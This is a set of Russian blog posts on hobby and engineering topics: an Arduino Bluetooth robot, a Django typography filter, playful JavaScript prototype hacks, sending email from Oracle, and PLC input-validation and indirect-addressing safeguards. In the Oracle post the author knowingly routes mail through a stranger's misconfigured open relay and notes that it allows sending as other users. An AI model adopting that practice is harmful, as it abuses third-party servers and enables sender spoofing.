Ну и плюс мелочи: Монтажная плата и различные проводки.
Диоды, сопротивления и прочую мелочь я не стал заказывать, решил, что их можно будет выпаять из старых плат.
#### **Сборка робота**
Сборку решил делать поэтапно, экспериментируя с различными вариантами.
Примерный план был такой:
1) Подключить к Arduino драйвер моторов, ну, и собственно, сами моторы.
2) Прикрутить мозги к шасси и установить элементы питания.
3) Прикрутить к роботу дистанционное управление.
А дальше уже будет модернизация робота и попытки сделать его максимально автономным.
За пару дней до прихода основных деталей я решил отпаять моторчики от старых мозгов и придумать, как вся система будет крепиться.

Оказалось, это не так просто, ибо плата достаточно крепко сидела на корпусе.
И тут первая неожиданность, моторчики держались за счёт крепления к плате. Поэтому я их приклеил и припаял к контактам проводки, для дальнейшего удобства.

С самой шасси я решил пока особо не экспериментировать и собрать её по стандартной схеме.

Я старался сделать схему гибкой, чтобы можно было легко отсоединять детали от робота. Мне нужно было придумать, как приделать мои детали к LEGO. Это оказалось легче, чем казалось. Вначале я взялся за драйвер двигателей, лёгким движением руки, прикрепив его к деталям LEGO. Правда пришлось немного модернизировать старый корпус, получилась такая интересная композиция.

Которая без проблем прикрепилась к шасси робота.

Затем я взялся за bluetooth модуль и arduino. Bluetooth модуль я приклеил к одной из деталей, чтобы легко можно было прикрепить его к любому месту. А для arduino решил использовать разъём, приклеил его к одной из деталей LEGO, и припаял необходимые провода к нему.

Теперь чтобы прикрепить arduino, достаточно воткнуть её в разъём, и подключить к ней разъём питания.
#### **Программирование робота**
Наконец, пришло время подключить собранную схему и заставить моторчики крутиться.
На самом роботе тестировать оказалось неудобно, поэтому пришлось всю схему пересобрать на макетку и тестировать на ней. На будущее отметил для себя всегда начинать именно с макетки.

Для тестов был использован смартфон, так как у него есть bluetooth. Покопавшись в интернете я нашёл пару интересных программ. [Blue Arduino](https://play.google.com/store/apps/details?id=com.asaxen.e.bluedatatooth) показалась мне очень удобной. Ничего лишнего, обычный терминал для связи с arduino. Так же заинтересовала программа [Arduino Bluetooth Controller](https://play.google.com/store/apps/details?id=eu.jahnestacado.arduinorc&hl=ru), удобно в ней то, что интерфейс управления представлен в виде джойстика и можно очень быстро назначить на любой элемент управления любую команду. Для тестирования моего робота уже в собранном виде она подошла очень кстати.
Для программирования arduino я использовал стандартный пакет с официального сайта. Была написана самая простейшая программа, взятая из тестовых примеров, чтобы только тестировать.
```
char incomingByte; // Входящие данные
void setup()
{
Serial.begin(9600); // инициализация порта
Serial.println("Robot online...");
}
void loop()
{
if (Serial.available() > 0) //если пришли данные
{
incomingByte = Serial.read(); // считываем байт
if(incomingByte == 'w') // если w, то едем вперед
{
digitalWrite(DR, HIGH);
digitalWrite(DL, HIGH);
digitalWrite(MR, LOW);
digitalWrite(ML, LOW);
Serial.println("Forward");
}
if(incomingByte == 's') // если s, то едем назад
{
digitalWrite(DR, LOW);
digitalWrite(DL, LOW);
digitalWrite(MR, HIGH);
digitalWrite(ML, HIGH);
Serial.println("Backward");
}
if(incomingByte == 'a') // если a, то поворачиваемся налево
{
digitalWrite(DR, HIGH);
digitalWrite(DL, LOW);
digitalWrite(MR, LOW);
digitalWrite(ML, HIGH);
Serial.println("Left");
}
if(incomingByte == 'd') // если d, то поворачиваемся направо
{
digitalWrite(DR, LOW);
digitalWrite(DL, HIGH);
digitalWrite(MR, HIGH);
digitalWrite(ML, LOW);
Serial.println("Right");
}
if(incomingByte == 'f') // если f, то стоп
{
digitalWrite(DR, LOW);
digitalWrite(DL, LOW);
digitalWrite(MR, LOW);
digitalWrite(ML, LOW);
Serial.println("Stop");
}
}
}
```
А вот и проблемы
Вначале я наткнулся на то, что при подключенном bluetooth модуле не заливается прошивка. Но это решилось тем, что провод питания от bluetooth легко отключался от arduino.
Самая большая проблема оказалась в том, что надо правильно подобрать источники питания.
Вначале я долго не мог определиться со схемой питания. На просторах интернета нашёл схему с двумя отдельными источниками, на «мозги» и на драйвер двигателей. От неё я сразу отказался и начал тестировать различные способы.

Оказалось, что можно всю схему питать как через Arduino, так и через драйвер двигателя.
В первой схеме я подавал напряжение на Arduino на вход Vin, а на драйвер двигателя пускаем через 5V, но таким образом двигателям не хватало напряжения.
Вторая моя схема питала напрямую драйвер двигателей, а уже он питал arduino, при такой схеме двигатели крутили хорошо, но мозги начали подтупливать. Перестали нормально отрабатываться циклы программы.
В итоге я просто параллельно подал питание, и всё стало нормально работать.
На этапе тестирования всё было отлично, потому что я питался от usb-провода. Зря я изначально упёрся в деку для трёх батареек АА.

Трёх батареек оказалось не достаточно, чтобы привести робота в движение, даже с использованием преобразователя. В итоге преобразователь был убран из схемы. Походя по магазинам, нашёл замечательные литий-ионные(li-ion) аккумуляторы, формата AA.

Они подошли идеально (напряжение 3.7V). При первом тесте этих аккумуляторов, мой робот на огромной скорости устремился в стену, остановить его я не успел. Трёх аккумуляторов оказалось слишком много. В итоге я оставил только два аккумулятора.
Для зарядки этих аккумуляторов был докуплен такой модуль:

#### **Заключение**
Получилась такая вот модель робота.

Потом шасси всё-таки пришлось пересобрать, потому что он очень коряво дёргался, точнее, вставал на дыбы, так и ехал.

Получилась модель достаточно компактная, как я и хотел. Проходимость пока не проверял, главное модель получилась гибкой — при необходимости, легко можно снять саму плату arduino и использовать в других проектах. Так же доступ к usb в свободном доступе, для отладки.
Правда, моя модель поворачивает очень грубо, гусеницы проворачиваются, надо будет попробовать ещё раз шасси пересобрать.
В итоге получилось, что на программирование вообще не делал уклон, больше времени потратил на саму сборку, но думаю, я это в дальнейшем наверстаю. Вначале всё-таки по максимуму протестирую различные модули, как они работают и что умеют, а потом уже буду делать систему автономной.
Всем спасибо за внимание! В следующей статье попробую описать подключение дополнительных блоков к роботу, таких как ультразвуковой дальномер и солнечную батарею.
**UPD**
По просьбе желающих добавляю видео с тестированием своего робота. | https://habr.com/ru/post/208110/ | null | ru | null |
# Фильтр для типографики
Недавно [Игорь Кононученко](http://kigorw.habrahabr.ru/) выложил [версию типографа, написанного на Питоне](http://habrahabr.ru/blogs/python/42633/). Игорю большое человеческое спасибо. А я скромно решил сделать из библиотеки типографический фильтр для django. Не то, чтобы это сложно — но новичкам, вроде меня, может пригодиться. Что, собственно, получилось.
1. Для начала скачал через SVN библиотеку с Гугл-код: <http://code.google.com/p/typo-py/>.
2. В качестве руководства в написании фильтров обратился к [официальной документации](http://docs.djangoproject.com/en/dev/howto/custom-template-tags/#howto-custom-template-tags).
3. Делал тесты на ранее написанной модели Portfolio — отсюда и такие пути получились. Файл *typographus.py* положил в *mysite/portfolio/templatetags* (не забываем положить туда пустой файл *\_\_init\_\_.py*). В конец файла дописал сам код фильтра:
`from django import template
register=template.Library()
@register.filter
@stringfilter
def typographus(string):
"""Russian typorgify"""
if type(string) is not unicode:
string = unicode(string)
return Typographus().process(string)`
4. В файл *settings.py* в список *INSTALLED\_APPS* добавил строчку, *mysite.portfolio.templatetags.typographus*, которая подключает обработчик.
5. В html-шаблоне получился такой вот код:
`{% extends "base.html" %}
{% load typographus %}
...
{% block content %}
{% autoescape off %}
{{ portfolio.title|typographus }}
=================================
{{ portfolio.text|linebreaks|typographus }}
{% endautoescape %}
{% endblock %}`
Вот, собственно, и все. В процессе написания умудрился натолкнуться на маленькую проблемку: сам типограф требует строки в utf8, и если используется цепочка фильтров (для переносов абзацев: *{{ portfolio.text|linebreaks|typographus }}*), то выдается ошибка. Поэтому в самом фильтре есть проверка на тип строки и конфертация в utf8, если это необходимо.
Поучилось немного скомкано — я совсем недавно использую Django — если где ошибся — поправьте меня. И еще раз спасибо [Игорю](http://kigorw.habrahabr.ru/) за типограф. | https://habr.com/ru/post/42860/ | null | ru | null |
# Пятничный JS: как вдохновиться Smalltalk'ом и попасть в ад
Когда я читал книгу «Паттерны разработки игр», написанную замечательным человеком по имени Bob Nystrom (я не пишу его имя по-русски, поскольку не имею ни малейшего понятия, как это произносится), в одной из глав мне на глаза попалась небольшая ода языку [Smalltalk](https://en.wikipedia.org/wiki/Smalltalk) как праотцу всех современных объектно-ориентированных языков, намного опередившему своё время. Поскольку я по жизни испытываю необоримую приязнь ко всяким винтажным языкам, естественно, я полез про него гуглить. И разумеется, вместо того, чтобы вынести из этого опыта что-то полезное, я научился плохому.

Особенность языка Smalltalk, за которую зацепился мой взгляд — это отсутствие специально обученных управляющих конструкций. Вместо них control flow реализуется с помощью отправки сообщений объектам. Например, если отправить объекту типа **Boolean** сообщение **ifTrue** с блоком кода в качестве дополнительного аргумента, этот код будет исполнен тогда и только тогда, когда значение булевского объекта будет истинным.
```
result := a > b
ifTrue:[ 'greater' ]
ifFalse:[ 'less or equal' ]
```
Словосочетание «булевский объект» звучит несколько странно, если не знать, что в Smalltalk нет простых значений: каждое значение является объектом. «Постойте-ка! — воскликнул я, — что-то мне это напоминает!» И всё заверте…
**Дисклеймер**Если вы сделаете что-то похожее в продакшн-коде, вы попадёте в ад. И там никто не станет с вами дружить. Даже Гитлер. У Гитлера, по крайней мере, была какая-то цель.
В JavaScript не всякое значение является объектом. Однако там есть ещё более забавная вещь: автоматическое приведение типов. Каждый раз, когда мы пытаемся использовать простое значение как объект (скажем, получить доступ к его свойству), оно «оборачивается» в соответствующую объектную обёртку. Именно благодаря этому мы можем написать что-нибудь вроде **true.toString()**. Значение **true** не имеет метода **toString**, его имеет объект **new Boolean(true)**. Если задуматься, это иронично: даже когда мы пытаемся сделать явное приведение типов, мы неявно (простите за тавтологию) используем неявное.
К этой объектной обёртке, точнее, к её прототипу, мы можем «прицепить» свои собственные методы. Это не очень хорошая идея: если все станут так делать, рано или поздно возникнет коллизия. Какая-нибудь маленькая библиотека для работы с буфером обмена переопределит метод **String.prototype.foo**, который до этого определил какой-нибудь виджет для валидации пользовательского ввода. Могу вас уверить, виджету это не понравится. Но поскольку сегодня пятница, и мы не собираемся (не собираемся ведь?) использовать это в коде, с которым потом будут работать невинные люди, можно позволить себе немного Тёмных Искусств.
Начнём с некоего аналога смолтоковского **ifTrue**.
```
Boolean.prototype.ifThenElse = function(trueCallback, falseCallback){
return this.valueOf() ? trueCallback() : falseCallback();
}
```
После этого, если мы не боимся огорчать маму, мы можем делать вещи типа:
```
(2 * 2 == 5).ifThenElse(
//надеюсь, в 2017 году стрелочные функции уже никого не смущают
() => alert("Freedom is Slavery"),
() => alert("O brave new world!")
)
```
Есть несколько нюансов. Во-первых, интерпретатор будет ругаться на нас ошибками, если мы передадим в качестве аргумента не функцию, а что-то другое (например, ничего). Во-вторых, в JS существует традиция (пришедшая ещё из C, где не было булевского типа) использовать в конструкции **if** не только логические значения, а вообще какие попало. В нормальном случае автоматическое приведение типов сделает всю грязную работу, превратив «falsy» значения в **false**, а остальные в **true**, но в нашем случае этого не произойдёт:
```
(2 * 2).ifThenElse(
() => alert("Freedom is Slavery"),
() => alert("O brave new world!")
) // расскажет нам поучительную историю о том, что undefined is not a function
```
Значит, нужно лезть выше. Вместо того, чтобы добавлять метод в прототип **Boolean**, добавим его в прототип **Object**. Звучит как отличный план, не так ли?
```
function call(arg){
return typeof arg == "function" ? arg() : arg;
}
Object.prototype.ifThenElse = function(trueCallback, falseCallback){
if(this.valueOf()){
return call(trueCallback);
}else{
return call(falseCallback);
}
}
```
Почти хорошо. Теперь наш метод есть у чисел, строк, объектов… но не у **undefined** и не у **null**. К счастью или к сожалению, у них объектная обёртка отсутствует. К сожалению, это очень распространённые ложные значения. Впрочем, эту проблему легко решить:
```
const nil = {
valueOf: () => false
}
//всегда используйте nil вместо null
//уже слишком толсто, да?
```
Давайте определим ещё пару полезных методов.
```
Number.prototype.for = function(callback){
for(let i = 0; i < this.valueOf(); i++){
callback(i);
}
}
function countdown(n){
console.log(10 - n);
}
10..for(countdown); //две точки нужны, поскольку десятку с одной точкой js воспринимает как литерал числа с плавающей точкой
```
Конечно, это лишь бледная тень настоящего цикла **for**, который (если не боишься испортить карму и в следующей жизни родиться опоссумом) можно писать вообще с пустым телом, вынеся всю логику в условие и финальное выражение. С другой стороны, именно самый простой сценарий использования цикла **for** встречается чаще всего.
```
Object.prototype.forIn = function(callback){
for(let key in this){
callback(key, this[key], this);
}
}
Object.prototype.forOwn = function(callback){
for(let key in this){
if(this.hasOwnProperty(key)){
callback(key, this[key], this);
}
}
}
var obj = {foo: "bar"};
obj.forIn(key => console.log(key)); // "forIn", "forOf", "foo"
//а также "ifThenElse", если вы исполняли предыдущий код в том же контексте
obj.forOwn(key => console.log(key)); // "foo"
```
Это уже даже похоже на нечто полезное. Не дайте этой похожести себя обмануть.
```
Function.prototype.while = function(callback){
while(this()){
callback();
}
}
var power = 5;
var result = 2;
(() => --power).while(
() => result *= 2
)
```
Если вам нужно возвести двойку в пятую степень, но ничего умнее, чем код выше, вы не придумали — лучше ворвитесь в ближайший магазин с предметом, похожим на пистолет, возьмите в заложники кассиршу и всех покупателей и требуйте, чтобы кто-нибудь посчитал это за вас. Тоже идея так себе, но из двух зол нужно выбирать меньшее.
И наконец:
```
String.prototype.switch = function(callbackObject){
var f = callbackObject[this.valueOf()];
return typeof f == "function" ? f() : f;
};
("1" + 2).switch({
"12": () => console.log("Это JS"),
"3": () => console.log("Это не JS")
})
```
По сравнению со стандартным JS'овским **switch** у этого метода есть несколько недостатков. Во-первых, он работает только для строк. При желании можно расширить его на произвольные значения, используя вместо объекта **Map**, но моё желание делать аморальные вещи на сегодня иссякло, и я предоставляю это любознательному читателю. Во-вторых, нет **default**. В-третьих, отсутствует возможность делать такие штуки:
```
switch(value){
case 1:
case 2:
console.log("Это единица или двойка");
break;
case 3:
console.log("Точно тройка");
case 4:
console.log("Тройка или четвёрка");
}
```
Впрочем, многие скажут, что это скорее достоинство.
Что ж, надеюсь, вам было так же весело, как и мне. А мне пора возвращаться к работе — ну, к настоящей работе. Где так не пишут. Ну, вы меня поняли. | https://habr.com/ru/post/321078/ | null | ru | null |
# Как я спам слал
Введение
--------
В этой небольшой статье я хочу рассказать о том, как я настраивал отправку почты из Oracle и чем это закончилось. Хочу сразу уточнить две вещи: во-первых, делал я это не для рассылки спама, во-вторых, ранее я не имел дела с настройкой почтовых серверов, поскольку это лежит вне области моей профессиональной деятельности.

Настройка Oracle
----------------
Решая одну из своих задач, я столкнулся с необходимостью рассылать пользователям данные для аутентификации, т.е. логины и пароли, которые лежат в таблице. Скажем откровенно, в данный момент пользователей не сотни и не тысячи, так что можно было бы каждому отослать письмо руками, но это пару часов ручного труда – интересней ведь потратить в два-три раза больше времени, но все автоматизировать, не так ли?
На прошлом месте работы мне уже приходилось слать джобом ежемесячные отчеты на почту пользователям, так что задача не выглядела для меня чем-то экзотичным, более того, я рассчитывал, что справлюсь за соизмеримое с ручным трудом время. С другой стороны там была вся необходимая инфраструктура под рукой + специалисты нужных тематик, с которыми можно было поговорить. Здесь же не было ничего — нужно разбираться самому.
Oracle имеет множество методов отсылки почты из БД, вот некоторые из пакетов, имеющие нужную функциональность: * UTL\_MAIL
* UTL\_SMTP
* UTL\_TCP
* UTL\_HTTP
Любой из перечисленных пакетов полностью содержит необходимую логику. Самый свежий – это пакет UTL\_MAIL, его я и решил использовать. Скажу сразу, этот пакет не входит в сборку Oracle по умолчанию, его нужно устанавливать руками. Части пакета лежат в двух файлах:
1. спецификация пакета находится в файле @$ORACLE\_HOME\rdbms\admin\utlmail.sql
2. тело пакета зашифровано и лежит в файле @$ORACLE\_HOME\rdbms\admin\prvtmail.sql
Накатывать это нужно из-под пользователя **SYS**, нормально установить пакет из *Command Window PL/SQL Developer’a* мне не удалось, т.е. он установился, но выдавал ошибки компиляции. Из *sqlplus* все установилось отлично.
После наката нужно выдать гранты на использование пакета. Некоторые авторы предлагают давать гранты на **Public**, но это не есть хорошая идея по причинам безопасности. После выдачи грантов нужному пользователю наша работа под пользователем **SYS** закончена (однако он нам еще понадобиться ситуации, когда нужно делать **alter system**).
Почтовый сервер
---------------
Как оказалось, для отправки почты все же нужна инфраструктура, т.е. кроме Oracle нужен почтовый сервер, которого у меня не было, а уж устанавливать и настраивать я его вообще не представлял как, да и нужно ли?
После недолгих поисков я нашел следующую статью <http://jiri.wordpress.com/2010/03/24/send-emails-using-utl_mail-and-google-gmail-smtp-server/>, описывающую как слать почту через GMAIL. Автор статьи попал в аналогичную моей ситуацию и предлагал простое решение, которым я решил воспользоваться. Завел новый ящик на GMAIL, который будет использоваться для автоматической отсылки писем, скачал и установил [E-MailRelay](http://emailrelay.sourceforge.net/). Сразу у меня все не заработало, пришлось немного почитать документацию и поискать еще статей, описывающих взаимодействие с данным сервером. В итоге все нужное параметры были внесены в bat-файл, данные почтового ящика в файл emailrelay.auth и сервер успешно запущен.
Отправка писем
--------------
После установки почтового сервера (или SMTP-прокси, как в нашем случае) нужно указать Oracle его адрес:
```
alter system set smtp_out_server = 'ip-address:port' scope=Both;
```
В моем случае, Oracle и SMTP-прокси стоят на одной машине, поэтому **адрес 127.0.0.1, порт 25**.
Попытаемся теперь отправить письмо с помощью [utl\_mail.send](http://download.oracle.com/docs/cd/B19306_01/appdev.102/b14258/u_mail.htm#i1000954), для этого пришлось еще немного поиграться с настройками, например, оказалось, что в поле sender обязательно нужен адрес в следующем формате:
**""**, там же можно указать имя отправителя:
**" Sender Name "**, но письмо придет все равно с вашего реального gmail-ящика, и выглядеть это будет так:
**" Sender Name "**
Немного экспериментов с mime\_type и отсылкой на разные почтовые серверы показало, что для русского текста желательно использовать **'text/html; charset=«UTF-8»'**.
После контрольной отсылки писем себе была написана процедура, которая выбирала нужные данные и слала каждому пользователю его логин/пароль. Запустив эту процедуру для отсылки данных первым двадцати пользователям, я ушел обедать.
Минут через 40 оказалось, что ушло только первых 4 письма, остальные где-то застряли. Готовясь к дебагу, я отправил той же процедурой 10 писем себе на ящик. Новый пакет «протолкнул» потерянные письма и все они успешно ушли. В общем SMTP-прокси работал, хотя и с некоторым непостоянством.
Продолжение истории
-------------------
Через день, занимаясь своими делами на сервере, я увидел, что SMTP-прокси отослал около 80 писем, хотя я после первой рассылки больше через него ничего не отправлял. Решил проверить ящик на gmail’e. Во входящих красовалось три пачки писем:

Все три цепочки содержали ответы почтовых серверов об отправке сообщения на несуществующие ящики. В отправленных сообщениях наблюдалась следующая картина:
Получалось, что с моего ящика ушло по два письма на ящики [vbibiorm@gmail.com](mailto:vbibiorm@gmail.com) и [w852@ymail.com](mailto:w852@ymail.com), причем каждое письмо в теме содержало IP-адрес машины, на которой стоял мой SMTP-прокси, тело писем было пустым, но письма имели по одному аттачу с именем noname и размером ноль байт.

Очевидно, что SMTP-прокси имел уязвимость, и мне неизвестно, проявлялась ли она только при отправке писем с аттачем, или аттач должен был содержать какую-то дополнительную информацию относительно уязвимостей/характеристик машины. Поскольку время отправки сообщений на оба ящика совпадает, я делаю вывод, что они принадлежат одному и тому же человеку. В результате найденной уязвимости через SMTP-прокси были посланы письма такого вида:
Гугл-транслейт определяет язык писем как китайский. Поиск в гугле информации по данным е-мейлам показал, что [пользователи часто жалуются](http://otvety.google.ru/otvety/thread?tid=2189e1c6d10edf22) на непонятную активность почтовых серверов, связанную с отсылкой писем на эти ящики. В общем, так у меня в словаре появилось словосочетание «open relay». SMTP-прокси я выключил, но остался вопрос, что с этим делать дальше? Я видел три варианта:1. Поскольку почту отправлять планировалось не часто и целыми пакетами, то можно оставить все как есть, т.е. включать почтовый прокси только на время отправки писем – наиболее дешевое по времени решение.
2. Можно досконально разобраться с темой почтовых серверов и либо корректно настроить данный, либо сменить его на более надежный – довольно дорогой по времени вариант, к тому же в дальнейшем мне эти знания будут абсолютно бесполезны.
3. Найти воркэраунд, с использованием имеющихся знаний – затраты по времени не известны.
4. Найти разбирающегося в почтовых серверах знакомого.
Учитывая исходную задачу, наиболее перспективно выглядел 3-ий вариант, при условии получения «fun’a» от процесса решения. Далее, примерно равнозначны варианты 1 и 4.
Варианты
--------
Самым простым и идеальным вариантом является отправка почты сразу через Gmail, без дополнительных серверов. Попробуем:
```
alter system set smtp_out_server = 'smtp.gmail.com:587' scope=Both;
```
Теперь попытка отсылки письма возвращает следующую ошибку: «ORA-29279: SMTP permanent error: 530 5.7.0 Must issue a STARTTLS command first. m29sm5336584poh.20». Я сходил в документацию Gmail’a и попробовал другие порты, попробовал также установить в настройках ящика работу через http, а не https. В результате сообщение об ошибке менялось, но почта не уходила. Поиск в интернете указал на несколько моментов: 1. Gmail и Yahoo требуют использования STARTTLS(другое название SSL).
2. UTL\_MAIL не поддерживает STARTTLS.
3. Особо упорные товарищи пробовали использовать пакет utl\_smtp и команду utl\_smtp.command(conn,'STARTTLS'), но потерпели фиаско. Где-то в документации я нашел, что STARTTLS поддерживается Ораклом начиная с версии 11.2.
4. Общее мнение сообщества сводилось к следующему:
* Используйте не Gmail и не Yahoo и не морочьте себе голову.
* Если вы хотите использовать Gmail, поставьте себе SMTP-прокси (вариант. описанный в начале статьи).
* Если вы понимаете что делаете, можете попытаться авторизоваться на почтовом сервере через пакет utl\_smtp.
Я решил попробовать реализовать пункт 4.а – ищу другой почтовый сервер, нахожу там настройки для SMTP, делаю **alter system**. Пытаюсь послать письмо, получаю ошибку: «ORA-29278: Временная ошибка SMTP: 421 Service not available». Перечитываю настройки, пытаюсь подключить варианты с использованием авторизации через пакет utl\_smtp (обсуждение этого варианта можно посмотреть, например, [здесь](https://kr.forums.oracle.com/forums/thread.jspa?threadID=871610&start=15&tstart=0)). Ничего не работает, ни через другой почтовик ни через Gmail. Постоянно закрываю в браузере вкладки с описанием того, что я уже знаю, но количество потенциально полезных стремиться к бесконечности:

Понимаю, что пора с этим заканчивать, во время очередного поиска нахожу простую мысль: а не закрыт ли у меня порт 25? Проверяю (оказывается, я теперь умею это делать) – закрыт. Делаю **alter system** с указанием моего альтернативного почтового сервера и порта 587. Пробую отправить письмо с помощью UTL\_MAIL и получаю ошибку «ORA-29279: Постоянная ошибка SMTP: 501 sender address must contain a domain». Почти получилось, избавляюсь в имени отправителя от необходимых Gmail’y "<>", и письмо уходит.
Заключение
----------
В этой статье я описал свой опыт работы с отправкой почты в полевых условиях и при отсутствии необходимых знаний о работе почтовых серверов. Полученный результат не является вполне удовлетворительным, поскольку я нашел такой же «дырявый» почтовый сервер, как и ранее установленный мною SMTP-прокси. Потратив еще минуту, я выяснил, что могу отправить письмо от имени любого существующего на почтовом сервере ящика, просто указав, например
```
v_sender varchar2(200):='Вася Пупкин '
```
где mail.\*\*\*\*\*\* — имя найденного почтового сервера. Однако свои задачи я решил, от дырявого прокси и необходимости разбираться с его настройками я избавился, узнал немного больше про пакеты UTL\_MAIL и UTL\_SMTP. Также я планировал разобраться с вариантом 4.с, но сходу у меня не вышло, и я решил не тратить больше времени, если кто-то добьет таки отправку писем из Oracle напрямую через Gmail будет интересно про это почитать. На перенастройку отправления почты (после обнаружения спама) и параллельное написание статьи я потратил где-то около 6-7 часов. | https://habr.com/ru/post/130105/ | null | ru | null |
# Безопасность ПЛК: 8,9) Проверяйте входные переменные, следите за косвенными обращениями
8) Проверяйте таймеры и счётчики
--------------------------------
Доступ к переменным ПЛК должен быть ограничен. Значение с HMI, вышедшее за допустимые пределы, должно быть корректно обработано или оператор должен получить об этом сообщение.
#### Описание
Входная проверка должна включать в себя проверку на допустимый рабочий диапазон.
Если переменная ПЛК получает значение, выходящее за границы, реализуйте следующую логику:
* введите значение по умолчанию для этой переменной, которое не оказывает отрицательного воздействия на процесс и может использоваться как флаг для предупреждений
* введите последнее правильное значение для этого значения и зарегистрируйте событие для дальнейшего анализа.
#### Примеры
**Пример 1**
Операция требует, чтобы пользователь ввел значение давления клапана на HMI. Допустимый диапазон для этого значения 0-100, и ввод пользователя на HMI передаётся к переменной V1 в ПЛК. В этом случае:
1. Вход HMI в переменную V1 имеет ограниченный диапазон от 0 до 100 (десятичный), запрограммированный в HMI.
2. В ПЛК есть проверка:
```
IF V1 < 0 OR IF V1 > 100, SET V1 = 0.
```
Это обеспечит корректный ответ на недопустимый ввод этой переменной.
**Пример 2**
Операция требует ввода пользователем пороговых значений измерения для переменной, которая всегда должна быть в диапазоне типа INT2. Пользовательский ввод передается из HMI в переменную V2 в ПЛК, которая представляет собой 16-битный регистр.
1. Вход HMI в переменную V2 имеет ограниченный диапазон от -32768 до 32767 (десятичный), запрограммированный в HMI.
2. ПЛК имеет проверку типов данных, которая устанавливает переменную переполнения (V3), которая переходит в TRUE в случае выхода V2 за пределы типа данных:
```
IF V2 = -32768 OR IF V2 = 32767 AND V3 != 0,
SET V2 = 0 AND SET V3 = 0 AND SET DataTypeOverflowAlarm = TRUE.
```
**Пример 3**
Контролируйте параметры и значения для ПИД-регуляторов для устранения ошибок масштабирования и конвертации величин, вызывающих проблемы управления. Неправильная установка значений может привести к нежелательным последствиям.
#### Безопасность
1. Хотя HMI обычно обеспечивают некоторую проверку ввода, злоумышленник всегда может создавать и воспроизводить модифицированные пакеты для отправки произвольных значений переменных в те ПЛК, которые открыты для внешнего воздействия.
2. Протоколы ПЛК обычно подаются как "открытые" протоколы и опубликованы для широкой публики, поэтому создание вредоносных программ, использующих "открытую" информацию протокола не является сложной задачей. Определение размещения переменных ПЛК обычно происходит посредством анализа трафика во время разведывательных фаз атаки, обеспечивая тем самым злоумышленника необходимой информацией для создания вредоносных пакетов к ПЛК и тем самым манипулировать процессом с помощью неавторизованных инструментов. Проверка значений, переданных в ПЛК перед внедрением этих данных в процесс гарантирует соблюдение диапазонов значений и устраняет недопустимые значения путем принудительной установки безопасных значений.
9) Следите за косвенными обращениями
------------------------------------
Следите за обращением к элементам массива, чтобы избежать ошибку неучтённой единицы.
#### Описание
Косвенное обращение – это использование значения регистра как адрес на другой регистр. Есть много причин использовать косвенные указания.
Примеры необходимых косвенных обращений:
* Частотно-регулируемые приводы, которые запускают разные действия для разных частот, используя таблицы поиска.
* Решить, какой насос запустить первым, исходя из их текущего времени работы.
ПЛК обычно не имеют флага «конца массива», поэтому неплохо создать его в программно; цель - избежать незапланированных операций в ПЛК.
#### Пример
**Программирование на Instruction List (IL)**
Этот подход может быть преобразован в несколько функциональных блоков и, возможно, даже повторно использован для многих проектов.
**1 Создайте массив-маску**
Проверьте, имеет ли массив двоичный размер. Если он не имеет двоичного размера, создайте маску следующего размера в двоичном масштабе. например, если вам нужно 5 регистров (не двоичного размера):
[21 31 41 **51** 61]
определите массив из 8 элементов:
[x x 21 31 41 **51** 61 x]
Затем возьмите значение индекса, которое нужно выбрать для косвенного обращения - в этом примере оно равно 3.
Предостережение: Индекс начинается с 0!
[21 31 41 **51** 61]
Индекс: 3
Добавьте к нему смещение, компенсирующее отравленный(запрещённый для использования) конец. Смещение может быть 1 или выше, в данном случае оно равно 2:
[x x 21 31 41 **51** 61 x]
Индекс со смещением: 3 + 2 = 5
А затем выполните битовое AND между индеком, включающим смещение, и маской равной размеру массива.
В этом примере размер массива равен 8, следовательно, поэтому маска будет равна 0x07. Маска гарантирует, что максимальный индекс, который вы можете получить, равен 7, например:
`6 AND 0x07 вернёт 6;
7 AND 0x07 вернёт 7;
8 AND 0x07 вернёт 0;
9 AND 0x07 вернёт 1;`
Это гарантирует, что вы всегда будете обращаться к значению в массиве.
**2** **Вставьте отравленные концы**
Отравление(обозначение) концов опционально. Вы могли бы обнаружить манипуляции без отравления, но отравление помогает уловить ошибки, связанные с неучтённой единицей, потому что вы возвращаете значение, которое не имеет смысла.
Дело в том, что в индексе 0 массива должно быть недопустимое значение – например, -1 или 65535. Это “отравленный конец”. Аналогично, на последних элементах массива вы делаете то же самое:
Итак, для приведенного выше массива отравленная версия может выглядеть следующим образом:
[-1 -1 21 31 41 51 61 -1]
**3** **Запишите значение косвенного адреса без маски**
Затем запишите значение косвенного адреса без маски и смещения:
В этом примере вы бы записали 51 для индекса 3.
[21 31 41 **51** 61]
Индекс 3
**4** **Выполнение битового AND с маской и сравнение значений (=проверка границ)**
Сравните записанное значение со значением после того, как вы выполнили логическое И.
**4а Случай A: Правильное указание**
**Первое, отступ:**
Index + Offset = 3 + 2 = 5
**Второе, маска:**
5 AND 0x07 = 5
**Третье, проверка значения:**
[-1 -1 21 31 41 **51** 61 -1]
Индекс с отступом: 5
Value = 51 равно записанному значению, всё хорошо.
**4b Случай B: Манипуляции с указанием**
Если бы у вас сейчас была манипулируемое указание, скажем 7, давайте посмотрим, что произойдет:
**Первое, отступ:**
Index + Offset = 7 + 2 = 9
**Второе, маска:**
9 AND 0x07 = 1
**Третье, проверка значения:**
[-1 **-1** 21 31 41 51 61 -1]
Индекс с отступом: **1**
Value = **-1** не равно записанному значению, а также указывает на ваш отравленный конец, чтобы вы знали, что вашим косвенным обращением манипулируют.
**5** **Индикация предупреждения о неисправности**
Если проверенное значение отличается от вашего зарегистрированного, то вы знаете, что что-то не так. Затем проверьте значение индекса. Если это отравленное значение, вам следует поднять вопрос о качестве программного обеспечения. Это скорее всего указывает на ошибку неучтённое единицы.
#### Безопасность
Большинство ПЛК не имеют функций обработки индексов, которые выходят за пределы границ массива. Есть два потенциально опасных сценария:
Во-первых, если косвенное обращение приводит к чтению из неправильного регистра, программа выполняется с неправильными значениями.
Во-вторых, если неправильное косвенное обращение приводит к записи в неправильный регистр, программа перезаписывает код или значения, которые вы хотите сохранить.
В обоих случаях, ошибки косвенного обращения трудно обнаружить, и они могут иметь серьезные последствия. Они возникают по ошибке программиста, но также могут быть вставлены злонамеренно.
#### Надёжность
Выявляются непредвиденные человеческие ошибки в программировании.
От себя
-------
Приглашаю всех в [telegram чат](https://t.me/proPLC_group) и [telegram канал](https://t.me/pro_PLC) для специалистов в области промышленной автоматизации. Здесь можно напрямую задать очень узкоспециализированный вопрос и даже получить ответ.
